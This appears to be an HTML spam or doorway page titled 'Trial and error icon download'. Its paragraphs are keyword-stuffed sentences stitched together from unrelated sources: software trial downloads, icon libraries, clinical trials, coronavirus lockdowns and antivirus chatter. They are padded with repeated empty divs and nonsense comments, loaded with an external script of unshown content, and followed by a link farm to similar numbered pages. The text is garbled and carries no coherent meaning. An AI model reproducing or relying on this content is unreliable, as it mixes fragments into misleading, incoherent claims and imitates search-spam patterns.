

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dioskinapjue.web.app/1288.html
body_size: 4818
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dioskinapjue.web.app/1288.html" /><title>Trial and error icon download</title><script src="https://dioskinapjue.web.app/ll8szhf5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- leutralin --><div class="vestsanto" id="tedera"></div><!-- samlihes --><div class="vacati" id="cbizhsochi"></div><!-- baicibu --><div class="dayglisgu" id="ovihchat"></div><!-- setsmike --><div class="netreame"></div><div class="teggeli" id="freevunam"></div><!-- troltiri --><div class="layvaxy" id="merpola"></div><!-- thytherdia --><!-- breakmubet --><!-- reagacus --><div class="ardora" id="inacgeo"></div><div class="wiggtholuc"></div><!-- paskecans --><div class="postcuptea" id="lakitke"></div><h1>Trial and error icon download</h1><!-- leutralin --><div class="vestsanto" id="tedera"></div><!-- samlihes --><div class="vacati" id="cbizhsochi"></div><!-- baicibu --><div class="dayglisgu" id="ovihchat"></div><!-- setsmike --><div class="netreame"></div><div class="teggeli" id="freevunam"></div><!-- troltiri --><div class="layvaxy" id="merpola"></div><!-- thytherdia --><!-- breakmubet --><!-- reagacus --><div class="ardora" id="inacgeo"></div><div class="wiggtholuc"></div><!-- paskecans --><div class="postcuptea" id="lakitke"></div><p>Download matlab, simulink, stateflow and other mathworks. By clicking confirm download you agree that youve read and agree to all applicable license agreements for this download. Use it to manage source code, keep directories in sync, compare program output, etc. Beyond compare is a multiplatform utility that combines directory compare and file compare functions in one package. For commercial use may include restrictions such as adding a link back to designers website. One collection can have up to 256 icons if you are a registered user or 50 if you are not registered. No license filtering always read the license for the icons before using them. Feb 17, 2020 as a final step, you can save the edited icon in various standard sizes, including 16, 24, 32, 48, 64, 128 or 256 bits, or to custom dimensions. Once the pandemic is tamed, countries can try to loosen restrictions. Effect of intensive compared with moderate lipidlowering. This randomized clinical trial examines the effectiveness of combining an internet support group with an online computerized cognitive behavioral therapy provided via a collaborative care program for treating depression and anxiety vs computerized cognitive behavioral therapy alone, and whether. Download inventor 2021 inventor free trial autodesk. Download a free trial or buy adobe products adobe free.</p> <p>Choose between 30841 trial and error icons in both vector svg and png format. Winmac dont forget to register a clip studio account to unlock all features and save your work during the trial period. Also included with your adobe creative cloud membership. Many web browsers, such as internet explorer 9, include a download manager. Topics dnb, idm, break, iconochas, trial, error, trialerror, blah addeddate 20100714.</p> <p>Flaticon, the largest database of free vector icons. Download sketchup free trial of 3d modeling software. Trial and error icon, png download floating icons png, transparent png is free transparent png image. Download error icon from the 16x16 free application icons by ahasoft 16x16. Generally, a download manager enables downloading of large files or multiples files in one session. Error icon collection of 25 free cliparts and images with a transparent background. If you want to evaluate aida64 network audit or aida64 business, request a free test license.</p> <p>Here you can download a free 30day trial of aida64 extreme and aida64 engineer. Trial and error icons download free vector icons noun project. When you buy a computer, there will be a office trial program preinstalled. Online collaborative care for treating mood and anxiety. Supports rar, zip, cab, arj, lzh, tar, gzip, uue, iso, bzip2, z and 7zip. The download below includes the latest version of vmix, vmix social, vmix gt title designer and vmix desktop capture all in the one setup program. Get free icons or unlimited royaltyfree icons with nounpro. It makes it easy to speed up a slow computer and keep your activity private automatically and in the background. You will then be using office in trial mode, which is i think 30 days if im not mistaken. Ccleaner professional try the worlds most trusted pc. Microsoft internet explorer 10 or higher internet connection for license registration and prerequisite component download. This happened because i received a antivirus update from microsoft. Medical misadventure is a vague term referring to an unexpected patient injury outside of the control of the physician an act of god, as some might call it.</p> <p>Based on your location, we recommend that you select. Ending coronavirus lockdowns will be a dangerous process of trial. Download 789 free error icons here page 2 icon archive. Apple music is available in itunes, and for ios and android devices. Choose a web site to get translated content where available and see local events and offers. Icon s nonlinear mixed effects modelling tool, the industry standard for population pkpd analysis. Review this message and approve the installation at. The autodesk website has several ways to link to the free trial download site. Once you are signed in, you can install the game manager by downloading a mac game or clicking the link below. I chose panda security, as soon as download completed, my previous avg started running and the panda right after with a usb vaccinate, which i clicked for it to do that.</p> <p>Where do i find my desktop trial icon yahoo answers. Mar 18, 2012 download error icon from the 16x16 free application icons by ahasoft 16x16. If you have created your own mapparts, icons, images, templates or styles in mindmanager 2016 for windows that you would like to reuse in mindmanager 2017 for windows, please read this. Download sharepoint server 2019 from official microsoft. We have redirected you to an equivalent page on your local site where you can see local pricing and promotions and purchase online. Review this message and approve the installation at your discretion.</p> <p>Windows installation falcon prevent free trial guide. Autocad for mac trial download successful install, will not. Affordable and search from millions of royalty free images, photos and vectors. Material icons are delightful, beautifully crafted symbols for common actions and items. Ideally a large icon in the middle of the screen that shows a download button icon option when a single file is selected. Click download below to install the free 60 day trial of vmix pro or to update your licensed copy of vmix. Choose between 411 trial icons in both vector svg and png format. Download a free trial of autocad andor any of the industryspecific toolsets for architecture, engineering, and more. Ccleaner professional is the most powerful version of piriforms celebrated pc cleaner. Download, install, or uninstall aol desktop gold aol help. Go back to the trial download page, reload the page press f5 or click the refresh icon, and click download. Customers can save 25% on the autodesk suggested retail price srp for industry collections or most individual products when they purchase eligible 1year or 3year term subscriptions with singleuser access and trade in qualifying serial numbers and all associated seats of release 1998 2020 perpetual licences not on an active maintenance plan any.</p> <p>Nov 18, 2019 i currently have a table listing details on a project. Learn how to use autodesks mechanical design and 3d cad software with free inventor tutorials and learning resources. During the trial period aida64 may offer limited functionality, and may not display all data on the information and benchmark result pages. Click the download file that includes the title of the game usually the top item in the list after following the steps for your browser, windows will display a message, asking for your permission to install the game and or the big fish games app. Oct 11, 2018 generally, a download manager enables downloading of large files or multiples files in one session. Download over 1,099 icons of trial in svg, psd, png, eps format or as webfonts. Misadventure can represent a countless number of nonspecific scenarios. The trial download includes a blank opendental database and a demo database with fictional patients. I can click it and download the pdf, but i want it to be more obvious. Apr 06, 2010 the preinstalled office on the laptop is a trial version. These are some of the features you get with ccleaner professional.</p> <p>Just like computers, android devices can get viruses, malware and ransomware, but there are additional risks for mobile devices. Download adventure academy now to discover all the activities in this interactive universe. Download now selecting the above button will download system mechanic. With version 7, monte carlo expectationmaximization and. Try recap pro and recap fly for highresolution 3d models and point cloud software to process 3d laser and uav scans. Try to run pilot2atc as administrator to eliminate any access issues by right clicking the program file or icon and selecting run as administrator from the menu. I have tried system restore for 4 previous dates and that has not repaired the problem. Go to start control panel programs and features at the very top of the list you may see office system and when you scroll down in the list, you may come across office trial programs remove both.</p> <p>When word asks you to enter the key, there should be a later option or just click on the x to close the activation wizard window. Cdt codes will be available once a registration key is issued. Download on desktop to use them in your digital products for android, ios, and web. Learn how to design and build higherquality, more energyefficient buildings with free tutorials and resources. Download matlab, simulink, stateflow and other mathworks products. No serial number is required for the acronis true image trial. It may contain wrinkles, cracks, and possibly even tears due to its age and how it was handled before it got to us. Download free trials and updates for adobe products including creative cloud, photoshop, indesign, illustrator, acrobat pro dc, and many more. Explore all the features of clip studio paint for 30 days. Winrar archiver, a powerful tool to process rar and zip files. Winrar is a windows data compression tool that focuses on the rar and zip data compression formats for all windows users.</p> <p>Your choice of data center will determine which worlds you can choose from after creating your character. You can also select a web site from the following list. Ending coronavirus lockdowns will be a dangerous process of trial and error. English, german, french, spanish, dutch, russian, chinese, japanese build 20. Get 2gb of cloud storage, free mobile apps, fonts from adobe fonts, and file sharing features. A scanner may interpret colors and contrast differently than human eyes will, so it is possible that the actual photograph may be slightly darker or lighter in person. Try recap pro for highresolution 3d models and point cloud software to process 3d laser and uav scans. Download a free trial of sketchup, a premier 3d modeling software today. Please check your trash or spam folders if the email does not show up in your inbox. If you cannot download norton or if you see error message while downloading norton. Enter the edit mode by clicking the pencil icon to edit the name and color of each icon separately. Click here to download the latest version or update your current software. Frequently asked questions note that while falcon supports windows, macos, and linux, this trial does not include linux.</p> <p>Hello autodesk experts, working on mac catalina, 10. Click the wheelshaped tools icon at the upperright corner of the browser and then click compatibility. The reversal trial suggests several potential mechanisms for the greater benefit observed with an intensive treatment regimen. Installed new but no icon and still have trial version icon. Download for pc try for free looking for mac version. Error on trial install pilot2atc users forum the avsim. Related icons include court icons, law icons, legal icons, justice icons. Broken toaster error 3d vector icon stock illustration. Click the download file that includes the title of the game usually the top item in the list after following the steps for your browser, windows will display a message, asking for your permission to install the game andor the big fish games app. If you have created your own mapparts, icons, images, templates or styles in earlier versions that you would like to reuse in mindmanager 2020 for windows, please read this migration guide.</p> <p>To learn more about protecting your linux systems, please. The installation process is the same whether you are installing on a workstation, server, laptop, virtual instances onpremise or virtual instances in the cloud. This license allows you to use the fully functional version for 30 days. During 2018, symantec blocked an average of 10,573 malicious mobile apps per day. Search your inbox for the subject line get started with aol desktop gold. No link back for commercial use and does not require linking back to the designers website. Trial and error icon, png download floating icons png. Most atherogenic lipoproteins were reduced to a greater extent in the intensive treatment group atorvastatin, including levels. When you log in for the first time, youll select a regional data center for the fastest connection. Sortsite for windows 7 mb, windows 7 or later sortsite for macintosh 7 mb, macos 10. If you are not signed in as administrator, click the apple icon in the topleft corner of your desktop and sign in as a different user.</p> <p>Click on the link and save the update to a folder on your desktop. Norton free trials free downloads norton official site. Standalone download managers also are available, including the microsoft download manager. Get a free trial and youll have access to the latest aipowered office apps, 1 tb of cloud storage, and premium mobile features to stay on top of things wherever you are on any device. Png is not the only supported output format iconion also allows you to save the icons as jpg, ico or bmp files. Download and install office apps for free on multiple pcsmacs, tablets, and phones. How would you know if an app contains malware before you download it. Free trial with no commitment stream adfree music and music videos. Download a free trial of autodesk motionbuilder, a 3d character animation and virtual production software, to create 3d modeling, animation, effects, and rendering. If you face any issue s related to sas university edition or sas ondemand. The final column uses an url linked to a pdf on teams. Trial versions of autodesk software have limited term licenses that allow you to run the full software version for a set number of days varies by product.</p><!-- leutralin --><div class="vestsanto" id="tedera"></div><!-- samlihes --><div class="vacati" id="cbizhsochi"></div><a href="https://dioskinapjue.web.app/1383.html">1383</a> <a href="https://dioskinapjue.web.app/1275.html">1275</a> <a href="https://dioskinapjue.web.app/722.html">722</a> <a href="https://dioskinapjue.web.app/576.html">576</a> <a href="https://dioskinapjue.web.app/411.html">411</a> <a href="https://dioskinapjue.web.app/1450.html">1450</a> <a href="https://dioskinapjue.web.app/1044.html">1044</a> <a href="https://dioskinapjue.web.app/1071.html">1071</a> <a href="https://dioskinapjue.web.app/1379.html">1379</a> <a href="https://dioskinapjue.web.app/670.html">670</a> <a href="https://dioskinapjue.web.app/352.html">352</a> <a href="https://dioskinapjue.web.app/70.html">70</a> <a href="https://dioskinapjue.web.app/1294.html">1294</a> <a href="https://dioskinapjue.web.app/15.html">15</a> <a href="https://dioskinapjue.web.app/491.html">491</a> <a href="https://dioskinapjue.web.app/468.html">468</a> <a href="https://dioskinapjue.web.app/490.html">490</a> <a href="https://dioskinapjue.web.app/1193.html">1193</a> <a href="https://dioskinapjue.web.app/809.html">809</a> <a href="https://dioskinapjue.web.app/1016.html">1016</a> <a href="https://dioskinapjue.web.app/179.html">179</a> <a href="https://dioskinapjue.web.app/1038.html">1038</a> <a href="https://dioskinapjue.web.app/911.html">911</a> <a href="https://dioskinapjue.web.app/905.html">905</a> <a href="https://dioskinapjue.web.app/462.html">462</a> <a href="https://dioskinapjue.web.app/1419.html">1419</a> <a href="https://dioskinapjue.web.app/196.html">196</a> <a href="https://dioskinapjue.web.app/508.html">508</a> <a href="https://dioskinapjue.web.app/241.html">241</a> <a href="https://dioskinapjue.web.app/357.html">357</a> <a href="https://dioskinapjue.web.app/72.html">72</a> <a href="https://dioskinapjue.web.app/720.html">720</a> <a href="https://dioskinapjue.web.app/1186.html">1186</a> <a href="https://dioskinapjue.web.app/1276.html">1276</a> <a href="https://dioskinapjue.web.app/379.html">379</a> <a href="https://dioskinapjue.web.app/142.html">142</a> <a href="https://dioskinapjue.web.app/1250.html">1250</a> <a href="https://dioskinapjue.web.app/199.html">199</a> <a href="https://rovemaka.web.app/1240.html">1240</a> <a href="https://thewunpaback.web.app/287.html">287</a> <a href="https://quetralinir.web.app/917.html">917</a> <a href="https://quefiraspu.web.app/1001.html">1001</a> <a href="https://beidiogusuf.web.app/1439.html">1439</a> <a href="https://dercrasece.web.app/1007.html">1007</a> <a href="https://tiedichelchild.web.app/333.html">333</a><!-- leutralin --><div class="vestsanto" id="tedera"></div><!-- samlihes --><div class="vacati" id="cbizhsochi"></div><!-- baicibu --><div class="dayglisgu" id="ovihchat"></div><!-- setsmike --><div class="netreame"></div><div class="teggeli" id="freevunam"></div><!-- troltiri --><div class="layvaxy" id="merpola"></div><!-- thytherdia --><!-- breakmubet --><!-- reagacus --><div class="ardora" id="inacgeo"></div></body></html>